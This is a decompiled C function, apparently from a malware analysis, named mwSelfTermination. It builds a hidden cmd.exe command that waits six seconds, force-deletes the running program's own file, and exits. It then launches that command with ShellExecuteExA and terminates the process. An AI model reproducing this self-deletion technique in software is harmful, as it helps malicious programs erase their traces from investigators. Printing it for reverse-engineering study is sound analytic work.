 1 int mwSelfTermination()
2 {
3 int CurrentProcessId; // eax
4 _DWORD *v1; // eax
5 int v3[15]; // [esp+Ch] [ebp-16Ch] BYREF
6 void *v4[5]; // [esp+48h] [ebp-130h] BYREF
7 unsigned int v5; // [esp+5Ch] [ebp-11Ch]
8 char v6[260]; // [esp+64h] [ebp-114h] BYREF
9 int v7; // [esp+174h] [ebp-4h]
10
11 memset(v6, 0, sizeof(v6));
12 memset(v3, 0, sizeof(v3));
13 API_lstrcatA(v6, "/c ");
14 API_lstrcatA(v6, "timeout /t 6 & del /f /q \"");
15 CurrentProcessId = API_GetCurrentProcessId();
16 v1 = sub_425AF0(v4, CurrentProcessId);
17 v7 = 0;
18 if ( v1[5] >= 0x10u )
19 v1 = (_DWORD *)*v1;
20 API_lstrcatA(v6, v1);
21 v7 = -1;
22 if ( v5 >= 0x10 )
23 operator delete(v4[0]);
24 v5 = 15;
25 v4[4] = 0;
26 LOBYTE(v4[0]) = 0;
27 API_lstrcatA(v6, "\" & exit");
28 v3[0] = 60;
29 v3[1] = 0;
30 v3[2] = 0;
31 v3[3] = (int)"open";
32 v3[4] = (int)"C:\\Windows\\System32\\cmd.exe";
33 v3[5] = (int)v6;
34 memset(&v3[6], 0, 12);
35 API_ShellExecuteExA(v3);
36 memset(v3, 0, sizeof(v3));
37 memset(v6, 0, sizeof(v6));
38 return API_ExitProcess(0);
39 }